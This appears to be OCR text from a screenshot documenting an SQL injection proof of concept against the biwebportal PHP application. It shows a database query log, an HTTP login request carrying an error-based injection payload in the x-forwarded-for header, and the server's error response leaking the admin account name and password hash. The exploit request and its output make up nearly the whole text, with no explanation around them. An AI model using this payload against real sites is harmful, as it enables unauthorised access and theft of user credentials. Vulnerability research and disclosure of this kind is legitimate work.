 141115 17:13:42 98 Connect root@localhost on biwebportal
98 Query set names utf8
98 Query set sql_mode=''
98 Query SELECT * FROM biweb_user WHERE user_name = ' ' and password = ' '
98 Query UPDATE biweb_user SET user_ip='1' or (select 1 from (select
count(*),concat(0x23,(select concat(user_name,0x23,password,0x23)from biweb_user limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a) or'',lastlog ='2014-11-15 17:13:42',user_id='5' WHERE `user_id` =
'5'
141115 17:13:43 98 Quit
879 bytes 15/11/2014 16:59:35 ANSI (Windows)
POST /user/login.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 65
Proxy-Connection: Keep-Alive
Pragma: no-cache
x-forwarded-for:1' or (select 1 from (select count(*),concat(0x23,(select concat(user_name,0x23,password,0x23)from biweb_user limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) or'
Cookie: AJSTAT_ok_times=1; PHPSESSID=5s11q451a7ctalvsi4nfdelt97
User= &Pass= &authCode=1815&button=%E7%99%BB+%E5%BD%95
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Content-Type: text/html; charset=UTF-8
<br />
<b>Strict Standards</b>: Declaration of user::saveInfo() should be compatible with ArthurXF::saveInfo($arrData, $intModify = 0, $blAlert = true) in
<b>D:\WEB\wwwroot\biwebportal\user\class\user.class.php</b> on line <b>223</b><br />
<br />
<b>Fatal error</b>: Uncaught exception 'PDOException' with message 'SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry
'#admin#44aad1c6f83db724384f45c584057a48#1' for key 'group_key'' in D:\WEB\wwwroot\biwebportal\user\class\user.class.php:108
Stack trace: